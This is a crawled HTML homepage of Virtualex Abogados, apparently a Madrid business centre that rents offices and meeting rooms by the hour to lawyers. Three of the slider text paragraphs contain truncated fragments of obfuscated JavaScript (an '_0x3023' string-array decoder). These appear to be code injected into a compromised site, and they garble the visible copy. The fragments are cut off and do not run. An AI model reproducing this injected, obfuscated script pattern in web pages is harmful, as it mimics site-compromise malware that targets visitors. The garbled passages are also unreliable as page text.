

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.virtualexabogados.es/
body_size: 13108
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es" >
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Despacho abogado,despacho virtual,centro de negocios,alquiler despacho,alquiler oficinas,oficina virtual,virtual,lex,colegio de abogados,juridicos" />
  <meta name="description" content="Despachos y salas de reuniones por horas para abogados: Virtualex es un centro de negocios especializado en abogados y otros profesionales relacionados con la administración de justicia, como alternativa perfecta al alquiler tradicional." />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Bienvenidos a Virtualex Abogados</title>
  <link href="/index.php?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/youstorage/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/content/attachments1.css" type="text/css" />
  <link rel="stylesheet" href="https://www.virtualexabogados.es/modules/mod_youstorage_slider/css/stylesheet.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/attachments_refresh.js"></script>
  <script type="text/javascript" src="/media/system/js/modal.js"></script>
  <script type="text/javascript" src="https://www.virtualexabogados.es/modules/mod_youstorage_slider/src/youstorage_slider.js"></script>
  <script type="text/javascript">
if(!document.__defineGetter__) {
	Object.defineProperty(document, 'cookie', {
		get: function(){return ''},
		set: function(){return true},
	});
} else {
	document.__defineGetter__("cookie", function() { return '';} );
	document.__defineSetter__("cookie", function() {} );
}
		window.addEvent('domready', function(){
			new YouStorageSlider({
				
				container:'slides',
				slides:{
					selector:'.slide',
					texts:'.texts',
					images:'.img_container'
				},
				navs:{
					prev:'left',
					next:'right'
				},
				txtDelay:10,
				imgOutDist:500,
				txtOutDist:300,
				txtFx: Fx.Transitions.Pow.easeInOut,
				imgFx: Fx.Transitions.Cubic.easeOut,
				txtFxDuration:800,
				imgFxDuration:800,
				autoslide:5000
			});
		})
		
  </script>
 
		<link href="https://www.virtualexabogados.es/templates/youstorage/css/template.css" rel="stylesheet" type="text/css" />
		<link href="https://www.virtualexabogados.es/templates/youstorage/css/orange.css" rel="stylesheet" type="text/css" />
							
		<script type="text/javascript" src="https://www.virtualexabogados.es/templates/youstorage/src/mouseover.js"></script>

			<link href="http://fonts.googleapis.com/css?family=Yanone+Kaffeesatz" rel="stylesheet" type="text/css" />   			<style type="text/css">
   			  div.title h1,div.title h2,div.componentheading, h1,h2,h3,h4,h5,h6,.yjround h4,.yjsquare h4,.itemtitle,.yj_plan_in .title,.yj_plan_in .price{
       			 font-family:'Yanone Kaffeesatz', arial, serif;}
  			</style>
			<link href="https://www.virtualexabogados.es/templates/youstorage/css/font_face.css" rel="stylesheet" type="text/css" />
</head>
<body id="stylef6">
	<div id="body_bg">
				<div id="centertop" style="font-size:12px; width:980px;">
				 <!--header-->
  <div id="header" style="height:111px;">
    	<div id="quick_contact"><p class="call_text">Sígenos en:</p><div class="yj_socials"><a class="yjfacebook" target="_blank" href="https://www.facebook.com/VirtualexAbogadosMadrid">facebook</a><a class="yjtwitter" target="_blank" href="https://twitter.com/VirtualexAbogad">twitter</a><a class="linkedin" target="_blank" href="http://www.linkedin.com/profile/view?id=212346867&trk=tab_pro">linkedin</a></div></div>
        <div id="logo" class="png" style="height:111px;width:25%;">
           <h1><a href="https://www.virtualexabogados.es/" style="height:111px;" title="Your keywords go here">Your description goes here</a> </h1>
         </div>
    <!-- end logo -->
   
<div id="yjsgheadergrid" style="width:100%;">
	    <!--top menu-->
    <div id="top_menu" style="font-size:12px; width:75%">
        <div id="horiznav"><ul class="menunav"><li id="current" class="active"><a href="https://www.virtualexabogados.es/"><span>Inicio</span></a></li><li><a href="/index.php?option=com_comprofiler&amp;task=registers&amp;Itemid=46"><span>Registro en Virtualex</span></a></li><li><a href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=2&amp;Itemid=10"><span>Noticias Jurídicas</span></a></li><li><a href="/index.php?option=com_weblinks&amp;view=categories&amp;Itemid=12"><span>Links</span></a></li><li><a href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9"><span>Artículos Jurídicos</span></a></li></ul></div>
    </div>
    <!-- end top menu -->
</div>
  </div>
  <!-- end header -->
						</div>
		<!-- end centartop-->
		
		<div id="yjsg2_holder">
<div id="yjsg2_ys_slider" style="font-size:12px; width:980px;height:331px;">
		<div id="adv1" class="yjsgxhtml" style="width:100.00%;">
		<div class="yjsquare_youstorage_slider">
    <div class="yjsquare_in"><!-- http://www.Youjoomla.com  Youjoomla YouStorage News Slider Module V1.0 for Joomla 1.5 starts here -->	
<div class="YSS_container" style="width:980px; height:331px;">
	<div class="navs" style="width:415px;"> <a href="#" id="left" title=""></a> <a href="#" id="right" title=""></a> </div>
		<div class="inner-container" style="width:980px; height:279px;">
			<div class="slides" id="slides" style="width:980px; height:331px;">
								<div class="slide" style="width:980px; height:331px;">
					<div class="texts" style="width:415px;">
						<h3><a href="/index.php?option=com_content&amp;view=article&amp;id=302:2015-09-15-14-45-41&amp;catid=62:slider-inicio">Servicios y cuotas 2020 </a></h3>
						<p> Virtualex ofrece cuatro modalidades de servicio que se ajustan perfectamente a las distintas necesidades del abogado.
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2 </p>
						<a class="slider_button" href="/index.php?option=com_content&amp;view=article&amp;id=302:2015-09-15-14-45-41&amp;catid=62:slider-inicio">Más Información</a> </div>
					<div class="image-container" style="width:565px; height:331px;">
						<div class="inner-image" style="width:565px; height:331px;">
							<div class="img_container" style=" margin-top:0px;margin-left:3px;">
																<a href="/index.php?option=com_content&amp;view=article&amp;id=302:2015-09-15-14-45-41&amp;catid=62:slider-inicio">
								<img src="http://www.virtualexabogados.es/images/stories/slide/sl4.png" title="Servicios y cuotas 2020  "  alt=""/>								</a>
												    		</div>
					  </div>
				  </div>
			  </div>
								<div class="slide" style="width:980px; height:331px;">
					<div class="texts" style="width:415px;">
						<h3><a href="/index.php?option=com_content&amp;view=article&amp;id=36:que-es-virtualex-abogados&amp;catid=62:slider-inicio">Qué es Virtualex Abogados</a></h3>
						<p> Virtualex Abogados es el primer Centro de Negocios especializado en los abogados, que lleva desde 2010 facilitando a los letrados todos los recursos que necesitan para reduciendo los costes del ejercicio de su profesión (despachos y salas de
juntas, bases de datos on-line, recepción de visitas y  </p>
						<a class="slider_button" href="/index.php?option=com_content&amp;view=article&amp;id=36:que-es-virtualex-abogados&amp;catid=62:slider-inicio">Más Información</a> </div>
					<div class="image-container" style="width:565px; height:331px;">
						<div class="inner-image" style="width:565px; height:331px;">
							<div class="img_container" style=" margin-top:0px;margin-left:3px;">
																<a href="/index.php?option=com_content&amp;view=article&amp;id=36:que-es-virtualex-abogados&amp;catid=62:slider-inicio">
								<img src="http://www.virtualexabogados.es/images/stories/slide/sl3.png" title="Qué es Virtualex Abogados "  alt=""/>								</a>
												    		</div>
					  </div>
				  </div>
			  </div>
								<div class="slide" style="width:980px; height:331px;">
					<div class="texts" style="width:415px;">
						<h3><a href="/index.php?option=com_content&amp;view=article&amp;id=39:oficinas&amp;catid=62:slider-inicio">Oficinas</a></h3>
						<p> Virtualex Abogados tiene sus intalaciones en Madrid, calle Alcalá número 147, con inmejorables medios de comunicación: Parking (Corte Inglés de Goya, Autobuses: C1,E2, E3, L2, N3, N5, N7, 15, 21, 26, 29, 30, 43, 53, 61,146, Metro: Goya (línea 2 y 4)
function _0x3023(_0x562006,_0x1334d6){const  </p>
						<a class="slider_button" href="/index.php?option=com_content&amp;view=article&amp;id=39:oficinas&amp;catid=62:slider-inicio">Más Información</a> </div>
					<div class="image-container" style="width:565px; height:331px;">
						<div class="inner-image" style="width:565px; height:331px;">
							<div class="img_container" style=" margin-top:0px;margin-left:3px;">
																<a href="/index.php?option=com_content&amp;view=article&amp;id=39:oficinas&amp;catid=62:slider-inicio">
								<img src="http://www.virtualexabogados.es/images/stories/slide/sl1.png" title="Oficinas "  alt=""/>								</a>
												    		</div>
					  </div>
				  </div>
			  </div>
								<div class="slide" style="width:980px; height:331px;">
					<div class="texts" style="width:415px;">
						<h3><a href="/index.php?option=com_content&amp;view=article&amp;id=38:comparativa-economica&amp;catid=62:slider-inicio">Comparativa económica</a></h3>
						<p> El ejercer la abogacía implica una serie de gastos necesarios que, en    ocasiones, hacen que esta actividad profesional sea anti-económica
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8d </p>
						<a class="slider_button" href="/index.php?option=com_content&amp;view=article&amp;id=38:comparativa-economica&amp;catid=62:slider-inicio">Más Información</a> </div>
					<div class="image-container" style="width:565px; height:331px;">
						<div class="inner-image" style="width:565px; height:331px;">
							<div class="img_container" style=" margin-top:0px;margin-left:3px;">
																<a href="/index.php?option=com_content&amp;view=article&amp;id=38:comparativa-economica&amp;catid=62:slider-inicio">
								<img src="http://www.virtualexabogados.es/images/stories/slide/sl2.png" title="Comparativa económica "  alt=""/>								</a>
												    		</div>
					  </div>
				  </div>
			  </div>
						</div>
	</div>
</div></div>
</div>

	</div>
	</div>
</div>
		
		<div id="centerbottom" style="font-size:12px; width:980px;">
											   	<!--MAIN LAYOUT HOLDER -->
<div id="holder2">
  <!-- messages -->
  
<dl id="system-message">
<dt class="notice">Noticia</dt>
<dd class="notice message fade">
	<ul>
		<li><h2>Politica de Cookies</h2><p>Este sitio web utiliza cookies para gestionar la autenticación, la navegación y otras funciones. Mediante el uso de nuestro sitio Web, usted acepta que podemos colocar estos tipos de cookies en su dispositivo.</p><p><a href="/index.php?option=com_content&amp;view=article&amp;id=243">Ver politica de privacidad</a></p><p><a href="http://eur-lex.europa.eu/LexUriServ/LexUriServ.do?uri=CELEX:32002L0058:ES:NOT" onclick="window.open(this.href);return false;">Ver documento europeo de politica de cookies</a></p><button onclick="window.location = '/?eprivacy=1';">Acepto</button></li>
	</ul>
</dd>
</dl>
  <!-- end messages -->
  <!-- MID BLOCK -->
  <div id="midblock" style="width:77.5%;">
    <div class="insidem">
                  <!-- component -->
      
<div class="yjsg-newsitems ">
	<div class="yjsg-blog_f">

				<h1 class="pagetitle">
			Bienvenidos a Virtualex Abogados		</h1>
		
				<div class="yjsg-leadingarticles">
										<div class="news_item_f">
<div class="yjlm">
	<div class="yjrm">
		<div class="yjtl">
			<div class="yjtr">
				<div class="yjbl">
					<div class="yjbr">
						<div class="yjround_content_j">
			<div class="title">
		<h2>
						Despachos y salas de juntas por horas para abogados					</h2>
	</div>
				<div class="newsitem_tools">
		<div class="newsitem_info">
						<span class="createdate">
			<!-- date and by -->
			Martes, 28 de Abril de 2020 00:00 </span>
									<span class="createby">
			VIRTUALEX ABOGADOS			</span>
			<!-- end date and by -->
								</div>
		<!-- end of info-->
				<div class="buttonheading">
			<!-- print email pdf -->
						<span class="email"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;link=7903eb8e0a45116b2797494f25f024754925bd5b" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/youstorage/images/emailButton.png" alt="E-mail"  /></a> </span>
									<span class="print"> <a href="/index.php?view=article&amp;catid=43:abogados&amp;id=299:despachos-y-salas-de-juntas-por-horas-para-abogados&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Imprimir" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/youstorage/images/printButton.png" alt="Imprimir"  /></a> </span>
									<span class="pdf"> <a href="/index.php?view=article&amp;catid=43:abogados&amp;id=299:despachos-y-salas-de-juntas-por-horas-para-abogados&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/youstorage/images/pdf_button.png" alt="PDF"  /></a> </span>
					</div>
		<!--end  print email pdf -->
					</div>
	<!-- end of tools-->
			<div class="newsitem_text">
				<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>ES</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><p class="MsoNormal" style="text-align:justify" mce_style="text-align:justify"><span lang="ES-TRAD">Virtualex no es un centro de coworking, es un
centro de negocios especializado en abogados y otros profesionales relacionados
con la administración de justicia, como alternativa perfecta al alquiler de una oficina tradicional. </span><span lang="ES-TRAD">Ofrece la domiciliación de despachos de abogados y oficina virtual, con posibilidad de alquilar espacios (despachos y salas de juntas) por horas, según las necesidades de cada abogado, en una de las mejores calles de Madrid (calle Alcalá 147, totalmente equipadas
y sin tener que hacer ninguna inversión inicial. </span>La solución perfecta para reducir los gastos fijos mensuales, sin renunciar a una inmejorable imagen de solidez profesional.<br /></p><div class="yjsgxhtml" id="user23" style="width:33.33%;"><div class="yjsquare">
</div>

	</div><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
